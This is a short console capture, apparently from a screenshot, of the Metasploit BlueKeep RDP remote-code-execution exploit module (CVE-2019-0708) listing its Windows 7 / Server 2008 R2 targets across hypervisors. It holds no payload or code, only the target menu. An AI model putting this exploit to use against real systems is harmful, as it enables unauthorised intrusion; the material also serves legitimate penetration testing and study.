 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)